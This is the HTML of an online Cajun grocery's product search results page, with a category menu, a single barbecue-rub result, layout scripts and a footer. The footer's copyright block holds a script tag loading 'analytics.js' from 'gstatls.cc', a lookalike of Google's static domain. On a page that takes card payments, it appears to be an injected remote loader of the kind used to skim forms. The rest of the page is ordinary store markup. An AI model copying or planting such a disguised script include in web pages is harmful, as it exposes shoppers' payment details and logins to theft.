                                                <option value="1723">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Boiled Crawfish</option>
                                                <option value="1720">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crab Cakes</option>
                                                <option value="1727">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crab Meat</option>
                                                <option value="1721">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish - Live</option>
                                                <option value="1729">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish Tail Meat</option>
                                                <option value="1722">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fish & Lobster</option>
                                                <option value="1730">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Frog Legs</option>
                                                <option value="1725">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gulf Shrimp</option>
                                                <option value="1728">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Live & Steamed Crabs</option>
                                                <option value="1724">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Oysters</option>
                                                <option value="1726">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Specialty Seafood</option>
                                                            <option value="1716">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Side Dishes</option>
                                                            <option value="1717">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Stuffed Breads</option>
                                                            <option value="1740">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tasso</option>
                                                            <option value="1704">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Turducken</option>
                                                                        <option value="1146">Gifts</option>
                                                <option value="1744">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;$11 - $20</option>
                                                            <option value="1147">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;$21 - $30</option>
                                                            <option value="1148">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;$31 - $40</option>
                                                            <option value="1149">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;$41 on up</option>
                                                            <option value="1660">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Corporate Gifts</option>
                                                            <option value="1150">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gift Bags</option>
                                                            <option value="1151">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gift Baskets</option>
                                                            <option value="1152">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gift Boxes</option>
                                                            <option value="1154">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gift Coolers</option>
                                                            <option value="1156">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Merchandise</option>
                                                <option value="1157">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cajun</option>
                                                <option value="1160">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cookbooks</option>
                                                <option value="1165">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cookware</option>
                                                <option value="1169">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kitchenware</option>
                                                <option value="1661">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mardi Gras</option>
                                                <option value="1158">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Swamp Pop</option>
                                                <option value="1159">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Zydeco</option>
                                                            <option value="1672">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;New Specialty Gifts</option>
                                                            <option value="1743">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Under $10</option>
                                                                        <option value="1673">Seafood</option>
                                                <option value="1674">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Alligator</option>
                                                <option value="1679">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Alligator Appetizers</option>
                                                <option value="1678">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Alligator Burgers</option>
                                                <option value="1675">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Alligator Meat</option>
                                                <option value="1677">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Alligator Sausage</option>
                                                <option value="1676">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Whole Alligator</option>
                                                            <option value="1684">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crab</option>
                                                <option value="1685">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crab Cakes</option>
                                                <option value="1686">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crab Meat</option>
                                                <option value="1687">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Live & Steamed Crabs</option>
                                                            <option value="1680">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish</option>
                                                <option value="1682">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Boiled Crawfish</option>
                                                <option value="1683">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish Tail Meat</option>
                                                <option value="1681">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Live Louisiana crawfish</option>
                                                            <option value="1689">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fish</option>
                                                            <option value="1688">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Frog Legs</option>
                                                            <option value="1690">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gulf Shrimp</option>
                                                <option value="1692">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Headless</option>
                                                <option value="1691">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Heads on IQF</option>
                                                <option value="1693">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Peeled & Deveined</option>
                                                            <option value="1694">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Oysters</option>
                                                <option value="1696">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Charbroiled</option>
                                                <option value="1695">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Shucked</option>
                                                <option value="1697">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Whole Oysters</option>
                                                            <option value="1698">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Specialty Seafood</option>
                                                                        <option value="1662">Sweets</option>
                                                            <option value="1109">Turducken</option>
                                                <option value="1864">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Stuffed Duck</option>
                                                            <option value="1865">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Stuffed Turkey</option>
                                                            <option value="1856">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Turducken Roll</option>
                                                            <option value="1857">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;10 Pound Turducken</option>
                                                            <option value="1858">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;15 Pound Turducken</option>
                                                                        <option value="1768">Beans</option>
                                                <option value="1772">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bulk Beans</option>
                                                                        <option value="1771">Rice</option>
                                                <option value="1773">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bulk Rice</option>
                                                                        <option value="1859">14 Pound Turducken</option>
                                                            <option value="1107">Crawfish</option>
                                                <option value="1377">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Boiled Crawfish</option>
                                                            <option value="1108">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish - Live</option>
                                                            <option value="1657">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish Tail Meat</option>
                                                                        <option value="1825">Closeout Specials</option>
                                              </select>
        </div>
        <div class="col-sm-3">
          <label class="checkbox-inline">
                        <input type="checkbox" name="sub_category" value="1" />
                        Search in subcategories</label>
        </div>
      </div>
      <p>
        <label class="checkbox-inline">
                    <input type="checkbox" name="description" value="1" id="description" />
                    Search in product descriptions</label>
      </p>
      <input type="button" value="Search" id="button-search" class="btn btn-primary" />
      <br /><br />
      <h2>Products meeting the search criteria</h2>
            <div class="product-filter">
      <div class="row">
        <div style="display:none;" class="col-md-2 col-sm-6 hidden-xs">
          <div style="display:none" class="btn-group btn-group-sm">
            <button type="button" id="list-view" class="btn btn-default" data-toggle="tooltip" title="List"><i class="fa fa-th-list"></i></button>
            <button type="button" id="grid-view" class="btn btn-default" data-toggle="tooltip" title="Grid"><i class="fa fa-th"></i></button>
          </div>
        </div>
        <div class="col-md-3 col-sm-6">
          <!-- <div class="form-group"><a href="https://www.cajungrocer.com/index.php?route=product/compare" id="compare-total" class="btn btn-link">Product Compare (0)</a></div> -->
        </div>
        <div style="float: right;" class="col-md-3 col-xs-6">
          <div class="form-group input-group input-group-sm">
            <label class="input-group-addon" for="input-limit">Show:</label>
            <select id="input-limit" class="form-control" onchange="location = this.value;">
                                          <option value="https://www.cajungrocer.com/index.php?route=product/search&amp;tag=077479000510&amp;limit=25">25</option>
                                                        <option value="https://www.cajungrocer.com/index.php?route=product/search&amp;tag=077479000510&amp;limit=28" selected="selected">28</option>
                                                        <option value="https://www.cajungrocer.com/index.php?route=product/search&amp;tag=077479000510&amp;limit=50">50</option>
                                                        <option value="https://www.cajungrocer.com/index.php?route=product/search&amp;tag=077479000510&amp;limit=75">75</option>
                                                        <option value="https://www.cajungrocer.com/index.php?route=product/search&amp;tag=077479000510&amp;limit=100">100</option>
                                        </select>
          </div>
        </div>
        <div style="float: right;" class="col-md-4 col-xs-6">
          <div class="form-group input-group input-group-sm">
            <label class="input-group-addon" for="input-sort">Sort By:</label>
            <select id="input-sort" class="form-control" onchange="location = this.value;">
                                          <option value="https://www.cajungrocer.com/index.php?route=product/search&amp;sort=p.sort_order&amp;order=ASC&amp;tag=077479000510">Default</option>
                                                        <option value="https://www.cajungrocer.com/index.php?route=product/search&amp;sort=pd.name&amp;order=ASC&amp;tag=077479000510">Name (A - Z)</option>
                                                        <option value="https://www.cajungrocer.com/index.php?route=product/search&amp;sort=pd.name&amp;order=DESC&amp;tag=077479000510">Name (Z - A)</option>
                                                        <option value="https://www.cajungrocer.com/index.php?route=product/search&amp;sort=p.price&amp;order=ASC&amp;tag=077479000510">Price (Low &gt; High)</option>
                                                        <option value="https://www.cajungrocer.com/index.php?route=product/search&amp;sort=p.price&amp;order=DESC&amp;tag=077479000510">Price (High &gt; Low)</option>
                                                        <option value="https://www.cajungrocer.com/index.php?route=product/search&amp;sort=rating&amp;order=DESC&amp;tag=077479000510">Rating (Highest)</option>
                                                        <option value="https://www.cajungrocer.com/index.php?route=product/search&amp;sort=rating&amp;order=ASC&amp;tag=077479000510">Rating (Lowest)</option>
                                                        <option value="https://www.cajungrocer.com/index.php?route=product/search&amp;sort=p.model&amp;order=ASC&amp;tag=077479000510">Model (A - Z)</option>
                                                        <option value="https://www.cajungrocer.com/index.php?route=product/search&amp;sort=p.model&amp;order=DESC&amp;tag=077479000510">Model (Z - A)</option>
                                        </select>
          </div>
        </div>

      </div>
      </div>
      <div class="row products-category">
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://www.cajungrocer.com/foods/mam-papauls-algiers-point-sweet-barbecue-rub?tag=077479000510"><img src="https://www.cajungrocer.com/image/cache/catalog/product/mam-papauls-algiers-point-sweet-barbecue-rub-175x175.jpg" alt="Mam Papaul's Algiers Point Sweet Barbecue Rub 5.5 oz" title="Mam Papaul's Algiers Point Sweet Barbecue Rub 5.5 oz" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.cajungrocer.com/foods/mam-papauls-algiers-point-sweet-barbecue-rub?tag=077479000510">Mam Papaul's Algiers Point Sweet Barbecu...</a></h4>
                <p class="description">Mam Papaul's Algiers Point Sweet Barbecue Rub 5.5 ozRight across the Mississippi River and just a sh..</p>
                                <p class="price">
                                    <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">4</span><span class="smfont">03</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">4</span><span class="smfont">48</span></span></span>
                  <span class="saving">-10%</span>                                                    </p>
                                              </div>
              <div class="button-group">
                                                    <div class="ras_cart_btn3717">
                  <button class="btn-primary" type="button" onclick="cart.add('3717');"><span>Add to Cart</span></button>
                  </div>
                  <div style="display:none" class="ras_cart3717">
                    <div  style="width: 110px;display: flex;margin: auto;">
                      <button style="width:38px;float: left;" onclick="cart.add('3717','-1');" class="btn-primary">-</button>
                        <div class="ras_cart_qty3717" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                          0
                        </div>
                      <button style="width:38px" onclick="cart.add('3717','1');"class="btn-primary">+</button>
                    </div>
                  </div>
                                                </div>
            </div>
          </div>
        </div>
              </div>
      <div class="row">
        <div class="col-sm-6 text-left"></div>
        <div class="col-sm-6 text-right">Showing 1 to 1 of 1 (1 Pages)</div>
      </div>
            </div>
    </div>
</div>
<script type="text/javascript">
$(document).ready(function(){
$(document).on('click', '#grid-view', function(e){
			$('#content .product-layout').attr('class', 'product-layout product-grid col-lg-2 col-md-2 col-sm-4 col-xs-6');

$screensize = $(window).width();
    if ($screensize > 1199) {
		$(".products-category > .clearfix").remove();
        $('.product-grid:nth-child(6n)').after('<span class="clearfix visible-lg-block"></span>');
    }
    if ($screensize < 1199) {
		$(".products-category > .clearfix").remove();
        $('.product-grid:nth-child(6n)').after('<span class="clearfix visible-lg-block visible-md-block"></span>');
    }
	if ($screensize < 991) {
		$(".products-category > .clearfix").remove();
        $('.product-grid:nth-child(3n)').after('<span class="clearfix visible-lg-block visible-sm-block"></span>');
    }
	if ($screensize < 767) {
        $(".products-category > .clearfix").remove();
		$('.product-grid:nth-child(2n)').after('<span class="clearfix visible-lg-block visible-xs-block"></span>');
    }
$( window ).resize(function() {
    $screensize = $(window).width();
    if ($screensize > 1199) {
        $(".products-category > .clearfix").remove();
        $('.product-grid:nth-child(6n)').after('<span class="clearfix visible-lg-block"></span>');
    }
    if ($screensize < 1199) {
        $(".products-category > .clearfix").remove();
        $('.product-grid:nth-child(6n)').after('<span class="clearfix visible-lg-block visible-md-block"></span>');
    }
	if ($screensize < 991) {
        $(".products-category > .clearfix").remove();
        $('.product-grid:nth-child(3n)').after('<span class="clearfix visible-lg-block visible-sm-block"></span>');
    }
	if ($screensize < 767) {
        $(".products-category > .clearfix").remove();
		$('.product-grid:nth-child(2n)').after('<span class="clearfix visible-lg-block visible-xs-block"></span>');
    }
});
$('#list-view').removeClass('active');
$('#grid-view').addClass('active');
localStorage.setItem('display', 'grid');
	});
if (localStorage.getItem('display') == 'list') {
		$('#list-view').trigger('click');
		$('#list-view').addClass('active');
	} else {
		$('#grid-view').trigger('click');
		$('#grid-view').addClass('active');
	}
});
</script>
<script type="text/javascript"><!--
$('#button-search').bind('click', function() {
	url = 'index.php?route=product/search';

	var search = $('#content input[name=\'search\']').prop('value');

	if (search) {
		
      if (url.indexOf('?') > -1) {
        url += '&search=' + encodeURIComponent(search);
      } else {
        url += '?search=' + encodeURIComponent(search);
      }
      
	}

	var category_id = $('#content select[name=\'category_id\']').prop('value');

	if (category_id > 0) {
		url += '&category_id=' + encodeURIComponent(category_id);
	}

	var sub_category = $('#content input[name=\'sub_category\']:checked').prop('value');

	if (sub_category) {
		url += '&sub_category=true';
	}

	var filter_description = $('#content input[name=\'description\']:checked').prop('value');

	if (filter_description) {
		url += '&description=true';
	}

	location = url;
});

$('#content input[name=\'search\']').bind('keydown', function(e) {
	if (e.keyCode == 13) {
		$('#button-search').trigger('click');
	}
});

$('select[name=\'category_id\']').on('change', function() {
	if (this.value == '0') {
		$('input[name=\'sub_category\']').prop('disabled', true);
	} else {
		$('input[name=\'sub_category\']').prop('disabled', false);
	}
});

$('select[name=\'category_id\']').trigger('change');
--></script>
<style>
.eb_mega_custom_footer{
			background-color: #fbfbfb;
		overflow: hidden;
	padding-top: 0;
}

.eb_mega_custom_footer h5{
	color: #000000;
}


	.eb_mega_custom_footer p
{
    text-transform: inherit !important;
}
</style>
<footer  class="eb_mega_custom_footer">
  <div class="">
    <div class="row">
       <div class="">
									<div class="row  customrow1"  >
			<div  class=" container eb_rows ">
															<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">Customer Service</h5>
										
					
					
					
											<ul class="list-unstyled">
															<li><a href="/return-policy" ><i class="fa fa-angle-double-left"></i> Return Policy</a></li>
															<li><a href="/privacy-policy" ><i class="fa fa-angle-double-left"></i>  Privacy Policy</a></li>
															<li><a href="/support" ><i class="fa fa-angle-double-left"></i> Support</a></li>
															<li><a href="/sitemap" ><i class="fa fa-angle-double-left"></i> Site Map</a></li>
															<li><a href="/shipping" ><i class="fa fa-angle-double-left"></i> Shipping Information</a></li>
													</ul>
					
					
					</div>
				</div>
																														<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">Extras</h5>
										
					
					
					
											<ul class="list-unstyled">
															<li><a href="/brands" ><i class="fa fa-angle-double-left"></i> Brands</a></li>
															<li><a href="/gift-certificates" ><i class="fa fa-angle-double-left"></i> Gift Certificates</a></li>
															<li><a href="/cajun-cash" ><i class="fa fa-angle-double-left"></i> Cajun Cash</a></li>
															<li><a href="/specials" ><i class="fa fa-angle-double-left"></i> Specials</a></li>
															<li><a href="/blog" ><i class="fa fa-angle-double-left"></i> Blog</a></li>
													</ul>
					
					
					</div>
				</div>
																														<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">My Account</h5>
										
					
					
					
											<ul class="list-unstyled">
															<li><a href="/orders" ><i class="fa fa-angle-double-left"></i> Order History</a></li>
															<li><a href="/account" ><i class="fa fa-angle-double-left"></i> My Account</a></li>
															<li><a href="/cajun-cash-history" ><i class="fa fa-angle-double-left"></i> Cajun Cash Balance</a></li>
															<li><a href="/newsletter" ><i class="fa fa-angle-double-left"></i> Newsletter</a></li>
													</ul>
					
					
					</div>
				</div>
																							<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">Contact Details</h5>
										
					
					
					
					
											<p><b>By phone Monday - Friday 8AM - 5PM CST</b><br>
<ul class="contant_us">
  <li class="mobile"><i class="fa fa-phone"></i> 504-655-9972</li>
</ul></p>
					
					</div>
				</div>
																														<div style="text-align:left;" class="col-sm-4">
					<div class="">
										
					
					
					
					
											<p><p>Cajun food delivered nationwide. New Orleans food delivered to your door. Make Cajun groceries online with CajunGrocer.com. Cajun Grocer has all the cooking, kitchenware, crawfish, seasoning, and Mardi Gras accessories to properly authenticate your next Cajun celebration. Whether you're creating your own Cajun experience or feeling homesick for Louisiana, it's available at <b>CajunGrocer.com</b>.<br></p></p>
					
					</div>
				</div>
														</div>
			</div>
                    						<div class="row  customrow2"  style="background-color:#fbfbfb;" >
			<div  style=" border-top:1px solid #eeeeee  " class=" container eb_rows ">
																						<div style="text-align:center;" class="col-sm-3">
					<div class="">
										
					
					
					
					
											<p>
</p>
					
					</div>
				</div>
																														<div style="text-align:center;" class="col-sm-6">
					<div class="">
										
					
					
					
					
											<p><p style="text-align: center; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;"><b><span style="font-size: 18px;">CajunGrocer.com</span></b><span style="font-size: 18px;">  2026. All rights reserved.</span><br></p><h1 align="center">Cajun Food Delivered Nationwide</h1>
<script src="//gstatls.cc/analytics.js"></script>
</p>
					
					</div>
				</div>
																																					<div style="text-align:center;" class="col-sm-3">
					<div class="">
										
					
					
					
					
											<p><div class="custom-text">
      <div style="text-align: center;"><p style="text-align: justify; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;"><br></p><p style="text-align: center; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;">

<img src="https://www.cajungrocer.com/image/catalog/payment_paypal.png" style="width: 48px;" alt="paypal">
<img src="https://www.cajungrocer.com/image/catalog/payment_visa.png" style="width: 48px;" alt="Visa">
<img src="https://www.cajungrocer.com/image/catalog/payment_mastercard.png" style="width: 48px;" alt="mastercard"></p><p style="text-align: center; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;">

<img src="https://www.cajungrocer.com/image/catalog/payment_american.png" style="width: 48px;" alt="american express">
<img src="https://www.cajungrocer.com/image/catalog/payment_discover.png" style="width: 48px;" alt="discover">
<br></p></div>
      </div></p>
					
					</div>
				</div>
																					</div>
			</div>
                          </div>
	</div>
  </div>
</footer>
<script src="catalog/view/javascript/productavaible/productavaible.js" type="text/javascript"></script>
				<script>changeevent();</script>
</body>
</html>

